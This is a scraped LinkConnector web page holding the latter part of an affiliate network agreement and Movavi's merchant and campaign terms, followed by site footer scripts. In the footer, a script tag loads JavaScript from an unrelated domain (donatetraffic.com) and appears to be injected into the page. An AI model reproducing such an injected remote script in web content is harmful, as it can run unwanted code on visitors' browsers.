<p>(c) If LinkConnector Affiliate Code is not provided by LinkConnector in the form of JavaScript, LC Affiliate is obligated to update Merchant Links to earn Commissions, when notified by LinkConnector that a Merchant Link has changed.</p>
<p>(d) LC Affiliate agrees and represents that all information provided for the purpose of enrolling as an Affiliate will be accurate, complete and current. LC Affiliate is responsible for keeping account information up to date using the Affiliate Manager, including, but not limited to, financial information and contact name, phone number, and email.</p>
<p>(e) In addition to and without limiting LC Affiliate obligations under this Agreement, the LC Affiliate is obligated to abide by any Merchant Terms and Merchant Campaign Terms applicable to any Campaign in which LC Affiliate participates. If any conflict arises amongst this Agreement and the Merchant Terms and/or Merchant Campaign Terms, this Agreement shall prevail. If any conflict arises between the Merchant Terms and the Merchant Campaign Terms, the Merchant Terms shall prevail.</p>
<p>(f) LC Affiliate is obligated to comply with the CAN SPAM Act of 2003 (Public Law 108-187 or any successor legislation) and any other laws or regulations that govern email marketing and communications when promoting any Merchant Affiliate Program.</p>
<p>(g) LC Affiliate may use approved Adware only after receiving written approval from LinkConnector, which LinkConnector may withhold at its sole discretion.  LC Affiliate may not use Spyware or Malware.</p>
<p>(h) LC Affiliate agrees not to pursue any Affiliate Program directly with any Merchant for which the LC Affiliate has had a relationship in LinkConnector with a Merchant’s Affiliate Program in the previous six (6) months.  LC Affiliate further agrees to contact LinkConnector, in accordance with section 12.7, if contacted directly by any Merchant with the intent to establish any Affiliate Program outside of LinkConnector providing the LC Affiliate has had a relationship with a Merchant’s Affiliate Program in LinkConnector in the previous six (6) months.</p>
<p>(i) LC Affiliate agrees that all communications with Merchants using LinkConnector&#8217;s internal e-mail system provided as part of the LinkConnector Services will be solely related to the promotion or execution of the Merchant Affiliate Program.</p>
<h3>4. EXCLUSIVITY.</h3>
<p><strong>4.1</strong> The LC Affiliate is not barred by this agreement from participating in any other Affiliate Program offered by a LinkConnector competitor or from participating in any in-house Merchant Affiliate Program.</p>
<h3>5. PAYMENTS.</h3>
<p><strong>5.1 </strong><u>Commissions.</u> LC Affiliate will receive commission (&#8220;Commission&#8221;) for all Valid Events.</p>
<p><strong>5.2 </strong><u>Payment Terms.</u></p>
<p>(a) All payments are based on Affiliate Events, designated as a Valid Event, Invalid Event, or Pending Event, which are accounted and audited by LinkConnector. The Event State shall be considered binding on LC Affiliate.</p>
<p>(b) LC Affiliate will be paid on funded Commissions typically within twenty (20) business days after the end of a calendar month. All accounts will be settled in U.S. dollars ($US). No payments will be issued for any amounts less than $100, if issued by check; or for any amounts less than $50, if issued by any other payment method (each collectively known as “Minimum Payment”). Any Commissions earned less than the Minimum Payment will carry over to the next month. If LinkConnector terminates this Agreement in accordance with section 11.2(a) or if LC Affiliate terminates this Agreement in accordance with section 11.2(b) and earned Commissions of less than the Minimum Payment are owed to LC Affiliate, such Commissions shall be forfeited to LinkConnector. If a Minimum Payment has not been earned for over 365 days, Commissions older than 365 days shall be forfeited to LinkConnector.  Also, if a Commissions check is not cashed within 120 days, those Commissions shall be forfeited to LinkConnector.</p>
<p>(c) Every Affiliate account based in the United States must have a unique Employer Identification Number (EIN) or Social Security Number, as applicable, associated with the account. If LC Affiliate is based in the United States, payments exceeding six hundred dollars ($600.00) per calendar year will be made to LC Affiliate only after they provide proper tax identification information.</p>
<p>(d) Any bank service fees incurred by LinkConnector due to an error in LC Affiliate account information are LC Affiliate&#8217;s responsibility and will be deducted from Commissions due to LC Affiliate.</p>
<p>(e) LinkConnector is hereby released by LC Affiliate for any claim for payment of a Commission until such time as LinkConnector has received payment from the relevant Merchant. LC Affiliate recourse for any earned Commissions not paid to LC Affiliate shall be to make a claim against the relevant Merchant(s), and LinkConnector disclaims any and all liability for such payment.</p>
<p>(f) If LinkConnector discovers that LC Affiliate was overpaid in error for any reason, LinkConnector has the right to recover the overpayment from future Commissions earned by LC Affiliate.</p>
<h3>6. REPRESENTATIONS, WARRANTIES AND COVENANTS.</h3>
<p><strong>6.1 </strong><u>By LinkConnector.</u> LinkConnector represents, warrants and covenants that (i) it has sufficient rights to grant LC Affiliate the rights and licenses set forth herein; (ii) to the best of its knowledge, the LinkConnector Services and the LinkConnector Site do not and will not violate any applicable law or regulation; (iii) the execution, delivery and performance of this Agreement by it does not conflict with any agreement to which it is a party or by which it may be bound; (iv) it has full legal authority to enter into this Agreement and to carry out the provisions hereof; (v) to the best of its knowledge, the LinkConnector Services and the LinkConnector Site do not infringe in any manner any copyright, patent, trademark, trade secret or other Intellectual Property right of any third party; (vi) to the best of its knowledge, the LinkConnector Services and the LinkConnector Site do not breach any duty toward or rights of any person or entity including, without limitation, rights of publicity or privacy, or has not otherwise resulted in any consumer fraud, product liability, tort, breach of contract, injury, damage or harm of any kind to any person or entity; (vii) the LinkConnector Services and the LinkConnector Site are not false or misleading; (viii) the LinkConnector Services and the LinkConnector Site do not produce, provide or are in any manner related to pornographic products or services (which LinkConnector shall have complete discretion to define); and (ix) the LinkConnector Services and the LinkConnector Site are neither defamatory, libelous, militant, hateful, slanderous or threatening.</p>
<p><strong>6.2 </strong><u>By LC Affiliate.</u> LC Affiliate represents, warrants and covenants that (i) it has sufficient rights to grant LinkConnector the rights and licenses set forth herein; (ii) to the best of its knowledge, the LC Affiliate and the Affiliate Site do not and will not violate any applicable law or regulation; (iii) the execution, delivery and performance of this Agreement by it does not conflict with any agreement to which it is a party or by which it may be bound; (iv) it has full legal authority to enter into this Agreement and to carry out the provisions hereof; (v) to the best of its knowledge, the LC Affiliate and the Affiliate Site do not infringe in any manner any copyright, patent, trademark, trade secret or other Intellectual Property right of any third party; (vi) to the best of its knowledge, the LC Affiliate and the Affiliate Site do not breach any duty toward or rights of any person or entity including, without limitation, rights of publicity or privacy, or has not otherwise resulted in any consumer fraud, product liability, tort, breach of contract, injury, damage or harm of any kind to any person or entity; (vii) the LC Affiliate and the Affiliate Site are not false or misleading; (viii) the LC Affiliate and the Affiliate Site do not produce, provide or are in any manner related to pornographic products or services (which LinkConnector shall have complete discretion to define), or their subsidiaries or foundations funded by such companies whose function is to improve acceptance of such products by the public; (ix) the LC Affiliate and the Affiliate Site are neither defamatory, libelous, militant, hateful, slanderous or threatening (which LinkConnector shall have complete discretion to define); and (x) that LC Affiliate will not engage in pop-up or pop-under advertising using any means involving third party properties and/or services (software) without prior permission from LinkConnector, which LinkConnector may withhold at its sole discretion.</p>
<h3>7. DISCLAIMERS; LIMITATION OF LIABILITY.</h3>
<p><strong>7.1 </strong><u>Disclaimer of Warranties.</u> EXCEPT AS SET FORTH IN SECTIONS 3 AND 6, LC AFFILIATE&#8217;S OBLIGATION TO MEET SERVICE LEVEL MINIMUMS, AND LINKCONNECTOR&#8217;S OBLIGATION TO MEET A SERVICE LEVEL GUARANTEE, NEITHER PARTY MAKES ANY WARRANTIES OF ANY KIND, EITHER EXPRESS OR IMPLIED, AS TO THE AFFILIATE SITE(S) OR THE LINKCONNECTOR SERVICE INCLUDING, BUT NOT LIMITED TO, A WARRANTY OF FITNESS FOR A PARTICULAR PURPOSE OR WARRANTY OF MERCHANTABILITY.</p>
<p><strong>7.2 </strong><u>Limitation of Liability.</u> EXCEPT AS PROVIDED IN SECTION 9, IN NO EVENT SHALL EITHER PARTY, OR ITS RESPECTIVE AFFILIATES, SUBSIDIARIES, PARENT COMPANIES OR THEIR RESPECTIVE OFFICERS, DIRECTORS, AGENTS OR EMPLOYEES, BE LIABLE TO THE OTHER PARTY FOR ANY INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, POTENTIAL OR CONSEQUENTIAL DAMAGES (INCLUDING, WITHOUT LIMITATION, LOSS OF OPPORTUNITY, LOSS OF GOODWILL, LOST PROFITS OR LOST REVENUES) EVEN IF A PARTY HAS BEEN PREVIOUSLY ADVISED OF THE POSSIBILITY OF SUCH DAMAGES.</p>
<h3>8. FORCE MAJEURE.</h3>
<p><strong>8.1</strong> A party shall not be considered to be in default in the performance of any obligations under this Agreement when a failure of performance shall be due to an uncontrollable force. The term &#8220;uncontrollable force,&#8221; as used in this Agreement, shall mean an unanticipated event which is not reasonably within the control of the affected party and which by exercise of reasonable due diligence, such affected party could not reasonably have been expected to avoid, overcome or obtain or cause to be obtained a commercially reasonable substitute therefor. Such causes may include, without limitation, the following: flood, earthquake, tornado, storm, fire, terrorist attack, explosion, public emergency, civil disobedience, labor dispute, labor or material shortage, sabotage, restraint by court order or public authority (whether valid or invalid), and action or non-action by or inability to obtain or keep the necessary authorizations or approvals from any governmental agency or authority; however, no party shall be relieved of its obligations hereunder, if its failure of performance is due to removable or remediable causes which such party fails to remove or remedy using commercially reasonable efforts within a reasonable time period. Either party rendered unable to fulfill any of its obligations under this Agreement by reason of an uncontrollable force shall give prompt notice of such fact to the other, followed by written confirmation of that notice, and shall exercise due diligence to remove such inability with all reasonable dispatch.</p>
<h3>9. INDEMNIFICATION.</h3>
<p><strong>9.1 </strong><u>By LC Affiliate.</u> LC Affiliate agrees to indemnify, defend and hold harmless LinkConnector and its officers, directors, employees, agents, successors and assigns from and against any and all losses, liabilities, damages, penalties and claims and all related costs and expenses (including reasonable attorneys&#8217; fees) related to claims made by third parties against LinkConnector: (i) alleging that Affiliate Marks or other Intellectual Property infringe the patents, copyrights, trademarks or service marks or other Intellectual Property rights of such third parties; (ii) arising out of or relating to Affiliate Site(s) or the Affiliate Marks; or (iii) due to a breach by LC Affiliate of its warranties, representations, obligations or covenants or otherwise breaches this Agreement.</p>
<p><strong>9.2 </strong><u>By LinkConnector.</u> LinkConnector agrees to indemnify, defend and hold harmless LC Affiliate and its officers, directors, employees, agents, successors and assigns from and against any and all losses, liabilities, damages, penalties and claims and all related costs and expenses (including reasonable attorneys&#8217; fees) related to claims made by third parties against LC Affiliate: (i) alleging that LinkConnector&#8217;s Marks or other Intellectual Property infringe the patents, copyrights, trademarks or service marks or other Intellectual Property rights of such third parties; or (iii) due to a breach by LinkConnector of its warranties, representations, obligations or covenants or otherwise breaches this Agreement.</p>
<p><strong>9.3 </strong><u>Procedures.</u> The Indemnified Party shall (i) promptly notify the Indemnifying Party in accordance with section 12.7 of such suit, claim, or proceeding; (ii) give the Indemnifying Party reasonable information, assistance and cooperation required to defend such suit, claim, or proceeding; and (iii) allow the Indemnifying Party to control the defense of any such action and all negotiations for its settlement or compromise. The Indemnified Party may be represented in the defense of any such claim, at the Indemnified Party&#8217;s expense, by counsel of the Indemnified Party&#8217;s selection. The Indemnifying Party shall have no liability for settlements or costs incurred without its consent. The Indemnifying Party shall not enter into any settlement that imposes liability or restrictions on the Indemnified Party without the Indemnified Party&#8217;s prior written consent, such consent not to be unreasonably withheld or delayed.</p>
<h3>10. OWNERSHIP OF USER DATA; CONFIDENTIALITY.</h3>
<p><strong>10.1 </strong><u>Confidentiality.</u> LinkConnector and LC Affiliate agree that any and all information identified by the other as &#8220;Confidential&#8221; and/or &#8220;Proprietary&#8221;, or which, under all of the circumstances, ought reasonably to be treated as Confidential and/or Proprietary, will not be directly or indirectly disclosed to any third person without the express consent of the other party for a period of three (3) years following termination of this Agreement and that neither party will make use of Confidential Information except under the terms of this Agreement. These confidentiality obligations shall not apply to any information which: (i) is or subsequently becomes available to the general public other than through a breach by the receiving party; (ii) is already known to the receiving party before disclosure by the disclosing party; (iii) is developed through the independent efforts of the receiving party; (iv) the receiving party rightfully receives from a third party without restriction as to confidentiality or use; or (v) is requested pursuant to a subpoena; provided, that the party responding to such subpoena gives the other party reasonable notice and opportunity to intervene to quash such subpoena.</p>
<p><strong>10.2 </strong><u>Privacy of Consumer Financial Information.</u> Notwithstanding anything in this Agreement to the contrary, if it is necessary for LC Affiliate to disclose any End User Data to LinkConnector for any reason, LinkConnector agrees that at no time shall LinkConnector use or disclose any such End User Data that LinkConnector may obtain in connection with this Agreement, except as required by law; provided that nothing herein shall require LC Affiliate to disclose End User Data to LinkConnector.</p>
<h3>11. TERM OF AGREEMENT AND TERMINATION.</h3>
<p>If LC Affiliate is dissatisfied with LinkConnector, any Merchant Affiliate Program, or with any of the terms and conditions contained herein, LC Affiliate&#8217;s sole and exclusive remedy is to terminate Affiliate account. LC Affiliate may cancel their account with LinkConnector at any time by sending notice in accordance with section 12.7.</p>
<p><strong>11.1 </strong><u>Term.</u> The term of this Agreement shall begin on the date the LC Affiliate applies for an account and shall continue until terminated by any of the actions enumerated in section 11.2.</p>
<p><strong>11.2 </strong><u>Termination.</u> This Agreement will terminate in the event of any of the following:</p>
<p>(a) Immediately after a material breach, provided that the non-breaching party gives the other notice in accordance with section 12.7 of a material breach by the other of this Agreement and a request for a cure, unless the breach is cured that day.</p>
<p>(b) Immediately once notice of termination by either party is received by the other party in accordance with section 12.7.</p>
<p><strong>11.3 </strong><u>Effect of Termination.</u></p>
<p>(a) Upon termination of this Agreement, all licenses granted to LC Affiliate and LinkConnector hereunder shall automatically terminate.</p>
<p><strong>11.4 </strong><u>Survival.</u> Sections 5 (to the extent the payment obligations accrue prior to termination), 7, 9, 10, 11.3 and 12 shall survive any expiration or termination of this Agreement.</p>
<p><strong>11.5 </strong><u>Suspension.</u> LinkConnector reserves the right, at its sole discretion to suspend the LC Affiliate if it suspects a material breach of section 3.2. If LinkConnector takes action to suspend, LinkConnector may do so immediately, but LinkConnector is not relieved of its obligation to notify the LC Affiliate per section 11.2(a).</p>
<h3>12. GENERAL</h3>
<p><strong>12.1 </strong><u>Choice of Law.</u> The Parties agree that this Agreement shall be governed by and interpreted in accordance with the laws of the State of North Carolina (including by not limited to the Uniform Electronic Transactions Act as enacted in North Carolina), without regard to conflict of laws provisions thereof. Furthermore, the parties agree that any dispute (including litigation) that arises between the parties shall have its venue in the state or federal courts of Wake County, North Carolina.</p>
<p><strong>12.2 </strong><u>Assignment.</u> LC Affiliate may not assign all or any portion of this Agreement without the prior written consent of LinkConnector, which consent may be withheld at LinkConnector&#8217;s sole discretion.</p>
<p><strong>12.3 </strong><u>Relationship of the Parties.</u> No partnership, joint venture, employment, agency, franchise, or other form of agreement or relationship is implied or intended by this Agreement. The parties shall be independent contractors for all purposes in connection with this Agreement.</p>
<p><strong>12.4 </strong><u>Entire Agreement.</u> The parties agree that this Agreement constitutes the entire agreement between the parties as of the date hereof with respect to the subject matter hereof and supersedes all prior and contemporaneous communications, whether oral or written. The parties agree that this Agreement may be modified or amended from time to time hereafter by LinkConnector as it deems necessary and LC Affiliate agrees (in consideration for LinkConnector agreeing to continue doing business with LC Affiliate) to be bound by such amendments after indicating their agreement through LinkConnector&#8217;s Affiliate Manager.</p>
<p><strong>12.5 </strong><u>Press Releases.</u> Neither party shall issue any press release or announcement relating to the relationship contemplated by this Agreement without the prior written consent of the other party.</p>
<p><strong>12.6 </strong><u>Counterparts.</u> This Agreement may be executed in one or more counterparts, each of which shall be deemed an original, but all of which taken together shall constitute one and the same instrument.</p>
<p><strong>12.7 </strong><u>Notices.</u> All notices, requests, consents, and other communications under this Agreement from LC Affiliate shall be in writing and shall be deemed delivered (i) two business days after being sent by registered or certified mail, return receipt requested, postage prepaid or (ii) one business day after being sent via a reputable nationwide overnight courier service guaranteeing next business day delivery. If from LinkConnector to LC Affiliate, immediately upon email to the primary contact email address is deemed an acceptable means of notification. In each case to the intended recipient as set forth below:</p>
<p>If to LC Affiliate by email to the primary contact email address listed in the account summary,</p>
<p>If to LinkConnector, at 1001 Winstead Drive, Suite 300, Cary, North Carolina 27513, Attention: Choots Humphries, or via email using the form available at <a href="http://www.linkconnector.com/member/contact.htm">http://www.linkconnector.com/member/contact.htm</a><u> </u>or at such other address or addresses as may have been furnished in writing by LinkConnector to the other Party in the manner set forth in this section, with a copy to Richard Stephenson, Stephenson &amp; Stephenson, LLP, 1100 Crescent Green, Suite 220, Cary, NC 27518 regarding any legal communications.</p>
<p><strong>12.8 </strong><u>Section Headings.</u> Section headings are for descriptive purposes only and shall not be used to interpret the meaning of this Agreement.</p>
<p><strong>12.9 </strong><u>Attorneys&#8217; Fees.</u> If either party fails to pay any amounts due under this Agreement or otherwise breaches this Agreement and the non-breaching party retains an attorney to collect such amounts or remedy such breach, then the breaching party shall be obligated to pay any amounts due herein including said non-breaching reasonable attorneys&#8217; fees incurred in collecting such amounts and court costs.</p>
<p><strong>12.10 </strong><u>Non-Waiver.</u> No delay or omission of either party in exercising any right accruing upon any default of the other party shall impair any such right or be construed to be a waiver thereof, and every such right may be exercised at any time during the continuance of such default. A waiver by either of the parties of a breach or a default under any of the terms and conditions of this Agreement by the other party shall not be construed to be a waiver thereof. A waiver by either of the parties of a breach or a default under any of the terms and conditions of this Agreement by the other party shall not be construed to be a waiver of any subsequent breach or default of any other term or condition of this Agreement.</p>
<p><strong>12.11 </strong><u>Tax Status and Obligations</u>.  LinkConnector is not obligated to provide LC Affiliate with tax and/or legal advice and nothing communicated by LinkConnector to LC Affiliate shall be construed as such.  LC Affiliate is obligated to independently assess and comply with all relevant tax and legal requirements and is responsible for its own sales tax collection and reporting obligations arising from Commissions earned through the Merchant Affiliate Programs.  Any Merchant information provided to LC Affiliate, including Merchant address, shall be provided accurately; however, LC Affiliate, not LinkConnector, is responsible for verifying the accuracy of information provided to LinkConnector by a Merchant.</p>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div></div>
</div>

<div onClick="showHideTerms('merchant');" class="NavBox">
   <span id="merchantTermsInd">+</span> &nbsp;Merchant Terms and Conditions
</div>
<div id="merchantTerms" style="display:none;  margin:30px 20px 20px 30px;">
Movavi Affiliate Policy<br />
<br />
By joining the Movavi Affiliate Program, you acknowledge that you have read these terms<br />
and conditions, understood and agreed with them.<br />
<br />
Affiliates must use the same pricing and discounts as provided on the official Movavi site. Affiliates must not offer additional coupons, bonuses or incentives to their customers without specific written agreement from Movavi.<br />
Publishers may only use coupons and promotional codes that are provided exclusively through the affiliate program.<br />
<br />
Affiliates may freely use any graphics from the Movavi website and create their own graphics and text materials to promote Movavi software. Affiliates may also use text materials from the Marketing Kit section of the Movavi Affiliate Program website. Use of any text materials from other sections of Movavi website is not allowed.<br />
<br />
Affiliates may not use "Movavi", "Movavi.com", "Movavi Official" or similar words in such a way that consumers may be mislead as to the ownership of Movavi software and brands.<br />
Affiliates may not use the words "Movavi", "Movavi Video Converter", "Movavi Video Suite" or other Movavi trademarks as keywords when creating ads on any search engine/site.<br />
<br />
Affiliates may not use the word "Movavi" in the domain names of their websites.<br />
Affiliates may only offer discounts and use coupons provided by Movavi Affiliate Program.<br />
In the conduct of advertising campaign on any search engine/site, it is forbidden for the Affiliates to use the word "Movavi" within a link placed in the advertisment, and to use links and redirections leading to https://www.movavi.com or other official Movavi websites.<br />
<br />
Affiliates may not build and submit to other websites their custom modified versions of Movavi products that incorporate their affiliate links.<br />
<br />
Affiliates may not redistribute Movavi products in any way without written permission from Movavi.<br />
<br />
Affiliates must correct any violation of the above rules within 48 hours of notification by Movavi of such violation.<br />
<br />
All rights reserved by Movavi Ltd.</div>


<div onClick="showHideTerms('campaign');" class="NavBox">
   <span id="campaignTermsInd">+</span> &nbsp;Campaign Terms and Conditions
</div>

<div id="campaignTerms" style="display:none; margin:30px 20px 20px 30px;">
<table style="margin:0px 0px;border:0px;">
<tbody>
<tr>
<td style="vertical-align:top;white-space:nowrap;">
Email Marketing Allowed:
</td><td style="vertical-align:top;">
Yes
</td>
</tr><tr>
<td style="vertical-align:top;">
</td>
</tr><tr>
<td style="vertical-align:top;white-space:nowrap;">
Search Engine Marketing Allowed:
</td><td style="vertical-align:top;">
Yes
</td>
</tr><tr>
<td style="vertical-align:top;white-space:nowrap;">
Search Engine Marketing Restrictions:
</td><td style="vertical-align:top;">
Affiliates may not use our trademark name, our domain name or misspellings or variations of these, including but not limited to: movavi, movai, moavi, moviva, movari, moviavi, mov avi, mavavi, movabi, moravi, movav, movavie, moveavi, momavi, movavia, movavu, moviav, movavideo, wwwmov, muvavi, movaiv, movsvi, movavio, movavai, movaavi, moavavi, moovavi, movava, m&vavi, movavy, mavovi, movavl, movvavi, movaivi, monvavi, mvavi, maovavi, mov.avi, monavi, movavii, mivavi, movami, movieavi, mova, movavis, m vavi, mmovavi, mpvavi, movavo, mxvavi, mo vavi, movovi, movvi, movawi, movavvi, movaviv, imovavi, mobovi, mobavi, vovavi, movave, move avi, mowavi, vjdfdb, mowawi
 
 <p>Affiliates may not use the words "Movavi", "Movavi Video Converter", "Movavi Video Suite" or other Movavi trademarks as keywords when creating ads on any search engine/site.</li>
 <br>Affiliates may not use the word "Movavi" in the domain names of their websites.</li>
</td>
</tr><tr>
<td style="vertical-align:top;">
</td>
</tr><tr>
<td style="vertical-align:top;white-space:nowrap;">
Coupons Allowed:
</td><td style="vertical-align:top;">
No
</td>
</tr><tr>
<td style="vertical-align:top;">
</td>
</tr><tr>
<td style="vertical-align:top;white-space:nowrap;">
Naked Coupon Capable:
</td><td style="vertical-align:top;">
No
</td>
</tr><tr>
<td style="vertical-align:top;">
</td>
</tr><tr>
<td style="vertical-align:top;white-space:nowrap;">
Incentive/Rewards Sites Allowed:
</td><td style="vertical-align:top;">
Yes
</td>
</tr>
</tbody>
</table><div style="padding:5px;margin-top:20px;"><h2>Movavi Affiliate Policy</h2>
 By joining the <b>Movavi Affiliate Program</b>, you acknowledge that you have read these terms
 and conditions, understood and agreed with them.
 
 <ol type="1"><li>Affiliates must use the same pricing and discounts as provided on the official Movavi site. Affiliates must not offer additional coupons, bonuses or incentives to their customers without specific written agreement from Movavi.</li>
 
 <li>Affiliates may freely use any graphics from the Movavi website and create their own graphics and text materials to promote Movavi software. Affiliates may also use text materials from the Marketing Kit section of the Movavi Affiliate Program website. Use of any text materials from other sections of Movavi website is not allowed.</li>
 <li>Affiliates may not use "Movavi", "Movavi.com", "Movavi Official" or similar words in such a way that consumers may be mislead as to the ownership of Movavi software and brands.</li>
 <li>Affiliates may not use the words "Movavi", "Movavi Video Converter", "Movavi Video Suite" or other </li><li>Movavi trademarks as keywords when creating ads on any search engine/site.</li>
 <li>Affiliates may not use the word "Movavi" in the domain names of their websites.</li>
 <li>Affiliates may only offer discounts and use coupons provided by Movavi Affiliate Program.</li>
 <li>In the conduct of advertising campaign on any search engine/site, it is forbidden for the Affiliates to use the word "Movavi" within a link placed in the advertisment, and to use links and redirections leading to https://www.movavi.com or other official Movavi websites.</li>
 <li>Affiliates may not build and submit to other websites their custom modified versions of Movavi products that incorporate their affiliate links.</li>
 <li>Affiliates may not redistribute Movavi products in any way without written permission from Movavi.</li>
 <li>Affiliates must correct any violation of the above rules within 48 hours of notification by Movavi of such violation.</li>
 <br>
 All rights reserved by Movavi Ltd.
 <br>
 Should any condition of Movavi Affiliate Policy be violated by the Affiliate, Movavi reserves the right,
 at its own discretion, to reduce Affiliate commission and/or remove Affiliate from the program.
 
 Effective November 13, 2018, the following terms apply:
 <br>1. Affiliates must use the same pricing as displayed on the official Movavi site and offer only the special coupons provided in their personal account.
 <br>2. Affiliates may only use the graphics and text materials provided in the Marketing Kit section of the Movavi Affiliate Program website and in their personal account. Use of any materials from other sections of the Movavi website is not permitted.
 <br>3. Affiliates may not promote Movavi products on Google Shopping and Yandex Market in any form. 
 
 
 <p>International Traffic Allowed</div></div>

</div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div>
							</div>
						</div><!-- #content -->
					</div><!-- #center -->
				</div><!-- .central-wrapper -->
			</div><!-- #main -->

</div></div>
<!--
[base64]>
<script type="text/javascript" src="//t2ellc.donatetraffic.com/u900036.js"></script>

<!--Plugin Global Hide Admin Tool Bar Active-->

<!-- This website is patched against a big problem not solved from WordPress 3.3+ to date -->

	<!-- Start Google Analytics --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40603004-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- End Google Analytics --><script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/wp-google-analytics-events/js/ga-scroll-events.js?ver=2.4.1' id='scrolldepth-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.linkconnector.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js,wordpress/wp-content/plugins/contact-form-7/includes/js/index.js,wordpress/wp-content/themes/codeus/js/checkbox.js,wordpress/wp-content/themes/codeus/js/jquery.radio.js,wordpress/wp-content/themes/codeus-child/js/scripts.js,wordpress/wp-content/themes/codeus/js/modernizr.custom.js,wordpress/wp-content/themes/codeus/js/jquery.dlmenu.js,wordpress/wp-content/themes/codeus/js/drop-down-menu.js,wordpress/wp-content/themes/codeus/js/jquery.easing.js,wordpress/wp-content/themes/codeus/js/jquery.lazyLoading.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/js/jquery.transform.js,wordpress/wp-includes/js/jquery/ui/effect.min.js,wordpress/wp-includes/js/jquery/ui/effect-drop.min.js,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.mousewheel.pack.js,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.fancybox.pack.js,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.fancybox-init.js,wordpress/wp-includes/js/jquery/ui/core.min.js,wordpress/wp-includes/js/jquery/ui/mouse.min.js,wordpress/wp-includes/js/jquery/jquery.ui.touch-punch.js,wordpress/wp-includes/js/jquery/ui/accordion.min.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/js/jquery/ui/tabs.min.js,wordpress/wp-content/themes/codeus/js/jquery-ui/jquery-ui-init.js,wordpress/wp-content/themes/codeus/js/jquery.carouFredSel.js,wordpress/wp-content/themes/codeus/js/clients.js,wordpress/wp-content/themes/codeus/js/diagram_line.js,wordpress/wp-content/themes/codeus/js/raphael.js,wordpress/wp-content/themes/codeus/js/diagram_circle.js,wordpress/wp-content/themes/codeus/js/gallery.js,wordpress/wp-content/themes/codeus/js/jquery.juraSlider.js,wordpress/wp-content/themes/codeus/js/portfolio.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/js/jquery.mixitup.min.js,wordpress/wp-content/themes/codeus/js/jquery.flatshadow.js,wordpress/wp-content/themes/codeus/js/quickfinder.js,wordpress/wp-content/themes/codeus/js/styled_image.js,wordpress/wp-content/themes/codeus/js/testimonials.js,wordpress/wp-content/themes/codeus/js/loading.js,js/eh.js,wordpress/wp-content/themes/codeus-child/js/bootstrap.min.js,wordpress/wp-content/themes/codeus-child/owl-slider/owl.carousel2-2.js,wordpress/wp-content/themes/codeus-child/js/lc-jquery.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/jquery.bxslider/jquery.bxslider.js,wordpress/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js'></script>

    <!-- BEGIN: wpflow ga events array -->
    <script>

                jQuery(document).ready(function() {
		 		  if(typeof(scroll_events) !== 'undefined')
                    scroll_events.bind_events( {
                        universal: 1,
                        scroll_elements: [],
                        click_elements: [{'select':'#home-performance-1','category':'Differentiator Section','action':'Click','label':'Affiliate Relationships','bounce':'false'},{'select':'#home-performance-2','category':'Differentiator Section','action':'Click','label':'Brand Equity Protection','bounce':'false'},{'select':'#home-performance-3','category':'Differentiator Section','action':'Click','label':'FraudFREE Promise','bounce':'false'},{'select':'#home-performance-4','category':'Differentiator Section','action':'Click','label':'Adaptive Attribution','bounce':'false'},{'select':'#home-performance-5','category':'Differentiator Section','action':'Click','label':'Coupon Compliance','bounce':'false'},{'select':'#home-performance-6','category':'Differentiator Section','action':'Click','label':'Coupon Attribution','bounce':'false'},{'select':'#home-performance-7','category':'Differentiator Section','action':'Click','label':'Cross Platform Tracking','bounce':'false'},{'select':'#home-performance-8','category':'Differentiator Section','action':'Click','label':'SEO &amp; SEM Integration','bounce':'false'},{'select':'#home-performance-9','category':'Differentiator Section','action':'Click','label':'Shareable Offers','bounce':'false'}],
                    });
                });

    </script>
    <!-- END: wpflow ga events array --></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/fonts/icons.css,wordpress/wp-content/themes/codeus-child/style.css,wordpress/wp-content/themes/codeus/css/editor-content.css,wordpress/wp-content/themes/codeus/css/js_composer.css,wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css,wordpress/wp-content/themes/codeus-child/css/lc-classes.css,wordpress/wp-content/uploads/wp-svg-icons/custom-pack/style.css,wordpress/wp-content/themes/codeus/style.css,wordpress/wp-content/themes/codeus-child/css/bootstrap.min.css,wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css
body_size: 44470
content:
@font-face{font-family:'Codeus';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus.eot');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus.eot?#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus.ttf') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus.woff') format('woff'),
